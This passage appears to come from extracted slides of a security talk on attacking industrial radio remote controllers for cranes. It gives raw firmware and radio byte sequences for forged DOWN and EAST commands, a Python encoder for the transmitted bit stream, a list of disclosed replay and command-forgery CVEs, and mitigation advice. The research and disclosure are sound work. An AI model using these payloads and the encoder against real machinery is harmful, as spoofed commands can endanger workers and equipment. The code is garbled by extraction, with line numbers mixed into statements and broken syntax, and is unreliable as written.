- FD00h = Button ISR



### FSK (1) – Rotate and Send





### FSK (2) – Mismatch and Fix



#### **DOWN Vcc**

Firmware: EE F0 00 0F 96 3C CC 0F 96 96 00 0F 66 EE Radio: 0F 05 55 50 27 41 11 50 27 27 55 50 77 0F

#### **EAST Vcc**

Firmware: EE F0 00 0F 96 3C CC 0F 96 0F 00 0F CC EE Radio: 0F 05 55 50 27 41 11 50 27 50 55 50 11 0F

### **DOWN EAST Vcc**

 $220h = 09$   $221h = 00$   $222h = 01$ 

Data: EE F0 00 0F 96 3C CC 0F 96 99 00 0F 5A EE

Radio: 0F 05 55 50 27 41 11 50 27 22 55 50 63 0F

```
42 def calc_send(s):
       global pskdata, m228_2, m228_4, m22a
43
       data = '''.join([[('00000000' + bin(x)[2:])][-8:] for x in s])
44
45
46
      bits = ''47
       for \_ in range(224):
48
           bits += '1' if pskdata else '0'
49
           if not m228 2:
50
               m228 2 = True
51
               m228.4 = True52
               m22a = 0x70# 0x70 = 11253
           # next bit
54
           if m228_4:
55
               # manchester
56
               m228_4 = False57
               pskdata = not pskdata
58
           else:
59
               # rotate_chunk_left
60
               m228.4 = True61
               if data[0] == '1':62
                   pskdata = not pskdata
63
               data = data[1:] + data[0]64
               m22a - 165
               if m22a > 0:
66
                   continue
67
               m228_2 = False68
       return bits
```


**DIREND** research

### Responsible Disclosure



- SAGA fixed the issue in November.
- ZDI-CAN-6187 ELCA P series replay attack (EOL)
- 
- 
- 
- 
- 
- 
- 
- 

• ZDI-CAN-6183 Autec air series replay attack (closed) • ZDI-CAN-6185 CircuitDesign replay attack (closed) • ZDI-18-1336 Juuko replay attack (no CVE) • CVE-2018-17903 SAGA replay attack / command forgery (A0.10) • CVE-2018-17935 Telecrane replay attack (00.0A) • ZDI-18-1362 Juuko command forgery (0day) • CVE-2018-20783 SAGA malicious pairing (A0.10) • CVE-2018-17923 SAGA malicious firmware upgrade (A0.10)



### Conclusion & Mitigation (1)

Physical security

• Open chassis  $\rightarrow$  mass erase

Key points:

- $\triangleright$  Protect your customers
- $\triangleright$  Not to prevent security researchers



## Conclusion & Mitigation (2)

Firmware security

- $\checkmark$  Blow up JTAG fuses
- $\checkmark$  Mass erase if wrong BSL password
- $\checkmark$  Avoid vulnerable BSL versions
- $\checkmark$  Probe-sensitive circuits

Key points:

 $\triangleright$  Prevent firmware from being siphoned





## Conclusion & Mitigation (3)

Radio security

- Use standard protocols
- Encrypt
- Rolling code
- Right design for emergency stop

Key points:

- $\triangleright$  Prevent script-kiddie attacks
- $\triangleright$  Learn from consumer products

# Collaboration for win-win

D

**TREND** research